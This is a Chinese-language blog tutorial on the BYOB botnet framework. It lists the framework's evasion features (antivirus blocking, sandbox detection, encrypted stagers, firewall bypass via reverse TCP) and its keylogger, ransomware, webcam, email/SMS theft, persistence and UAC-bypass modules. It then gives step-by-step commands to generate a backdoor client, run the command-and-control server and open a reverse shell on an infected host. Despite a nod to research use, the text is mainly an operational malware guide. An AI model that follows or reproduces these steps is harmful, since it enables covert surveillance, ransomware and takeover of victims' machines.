您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

BYOB是一個開源項目,為安全研究人員和開發人員提供構建和運行基本僵尸網絡的框架,以加深他們對每年感染數百萬設備并產生現代僵尸網絡的復雜惡意軟件的理解,以提高他們的能力,制定應對這些威脅的對策。

它旨在允許開發人員輕松實現自己的代碼并添加新功能,而無需從頭開始編寫RAT(遠程管理工具)或 C2(命令和控制服務器)。

RAT的關鍵特性是任意代碼/文件可以從C2遠程加載到內存中并在目標機器上執行,而無需向磁盤寫入任何內容。

———————————————————————————————————————— github鏈接:https://github.com/malwaredllc/byob

————————————————————————————————————————

使用有效負載,遠程導入生成完全不可檢測的客戶端

遠程導入:從服務器遠程導入第三方軟件包,而無需將其寫入磁盤或下載/安裝它們

不寫入磁盤:客戶端從不向磁盤寫入任何內容 – 甚至不是臨時文件(進行零IO系統調用),因為遠程導入允許將任意代碼動態加載到內存中并直接導入到當前正在運行的進程中

零依賴(甚至不是Python本身):客戶端只運行python標準庫,從服務器遠程導入任何非標準軟件包/模塊,并可以使用獨立的python解釋器編譯成為任何平臺/格式化的可移植二進制可執行文件體系結構,允許它在任何東西上運行,即使目標主機上缺少Python本身

只需單擊一下即可添加新功能:./byob/modules/當您的命令和控制服務器運行時,您要復制到目錄的任何python腳本,模塊或程序包將自動變為可遠程導入并可由每個客戶端直接使用

編寫自己的模塊:./byob/modules/目錄中提供了一個基本模塊模板,使您自己編寫模塊成為一個簡單,無障礙的過程

在不增加文件大小的情況下運行無限模塊:使用遠程導入添加無限功能,而無需向客戶端的文件大小添加單個字節

完全可更新:每個客戶端將定期檢查服務器是否有可用于遠程導入的新內容,并且如果添加/刪除了任何內容,將動態更新其內存資源

平臺無關:一切都是用Python(與平臺無關的語言)編寫的,生成的客戶端可以選擇編譯成可移植的可執行文件(Windows)或捆綁到獨立的應用程序(macOS)中

繞過防火墻:客戶端通過反向TCP連接連接到命令和控制服務器,這將繞過大多數防火墻,因為默認過濾器配置主要阻止傳入連接

針對防病毒的反措施:通過阻止來自產生已知防病毒產品名稱的進程來避免被防病毒軟件分析

加密有效負載以防止分析:主客戶端有效負載使用隨機256位密鑰加密,該密鑰僅存在于與其一起生成的有效負載stager中

防止逆向工程:默認情況下,如果檢測到虛擬機或沙箱,客戶端將中止執行模塊

11個遠程導入的開發后模塊

Keylogger(byob.modules.keylogger):記錄用戶的擊鍵和輸入的窗口名稱

屏幕截圖(byob.modules.screenshot):截取當前用戶桌面的截圖

網絡攝像頭(byob.modules.webcam):查看實時流或從網絡攝像頭捕獲圖像/視頻

Ransom(byob.modules.ransom):加密文件并生成隨機BTC錢包以支付贖金

Outlook(byob.modules.outlook):從本地Outlook客戶端讀取/搜索/上傳電子郵件

Packet Sniffer(byob.modules.packetsniffer):在主機網絡上運行數據包嗅探器并上傳.pcap文件

Persistence(byob.modules.persistence):使用5種不同的方法在主機上建立持久性

電話(byob.modules.phone):從客戶端智能手機讀取/搜索/上傳短信

Escalate Privileges(byob.modules.escalate):嘗試UAC繞過以獲得未經授權的管理員權限

端口掃描程序(byob.modules.portscanner):掃描本地網絡以查找其他在線設備和打開端口

Process Control(byob.modules.process):list / search / kill / monitor當前正在主機上運行的進程核心

生成器和服務器使用的6個核心框架模塊

Utilities(byob.core.util):許多模塊使用的各種實用程序函數

Handlers(byob.core.handlers):請求處理程序以從客戶端接收已完成任務的結果

安全性(byob.core.security):Diffie-Hellman IKE和3種加密模式(AES-256-OCB,AES-256-CBC,XOR-128)

Loaders(byob.core.loaders):從服務器遠程導入任何包/模塊/腳本

Payloads(byob.core.payloads):反向TCP shell,旨在遠程導入依賴項,包和模塊

Stagers(byob.core.stagers):生成獨特的有效載荷分級器以防止分析和檢測

Generators(byob.core.generators):所有動態生成客戶端生成器代碼的函數

Database(byob.core.database):處理命令和控制服務器與SQLite數據庫之間的交互————————————————————————————————————————

安裝:

git clone https://github.com/malwaredllc/byob

下載完后進入boby目錄里面

pip install -r requirements.txt

現在已經就是安裝完了

client.py是生成客戶端,server.py為服務端

python client.py --help

|usage: client.py [-h] [--name NAME] [--icon ICON] [--pastebin API] [--encrypt]| [--compress] [--freeze] [-v] |

host port [module [module ...]] |

|---|---|

| Generator (Build Your Own Botnet) | |

| positional arguments: | |

| host 服務器ip地址 | |

| port 端口 | |

| module 在運行時遠程導入的模塊 | |

| optional arguments: | |

| -h, --help 查看幫助 | |

| --name NAME 生成的文件名 | |

| --icon ICON 圖標(指定文件位置) | |

| --pastebin API 上傳有效載荷到pastebin(不是在c2服務器上托管) | |

| --encrypt 用隨機128位密鑰加密有效載荷嵌入在有效載荷的階段 | |

| --compress 壓縮生一個自解壓的python腳本 | |

| --freeze 將客戶端編譯為當前主機平臺的獨立可執行文件 | |

| -v, --version 查看版本號 |

——————————————————————————————————————

(server.py的help就不解釋了)



我們先生成一個客戶端(本次試驗沒用模塊)

python client.py --name test(取名為test) 192.168.1.110(服務器IP地址) 4444(端口號)



現在我們就可以看到已經生成了python的后門程序,我們可以打開看一下

現在我們新開啟一個終端



python server.py --host 192.168.1.110 --port 4444 (等待被控端運行***自動鏈接)



這時候我們在被控端運行生成的test.py

我們再回到服務器端就可以了看到已經鏈接到了

然后我們輸入help查看幫助信息

[root @ /usr/src/byob/byob]>help

bg [id] 后臺會話(默認為當前會話)

broadcast <command> 將任務廣播到所有活動會話

clients 顯示所有已加入服務器的客戶端

debug <code> 直接在服務器上運行python代碼(debug必須啟用調試)

exit 退出

help 查看幫助

kill <id> 結束會話

options 顯示當前配置

query <statement> 查詢 SQLite 數據庫

ransom [id] 為比特幣支付加密客戶端文件和RANSOM加密密鑰

results [id] 為客戶端顯示所有已完成的結果 (默認所有客戶端)



sessions 顯示活動客戶端會話

set <setting> [option=value] 更改當前配置

shell <id> 反向tcp shell會話

tasks [id] 顯示客戶端所有未完成會話 (默認所有客戶端)

webcam <mode> 從客戶端的攝像頭捕獲圖像或者視頻

————————————————————————————————————————

查看到我的id是1,用戶名是root且是管理員



[root @ /usr/src/byob/byob]>shell 1

正常查看ip地址

實驗成功

————————————————————————————————————————

此腳本還在繼續添加新功能,坐等

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。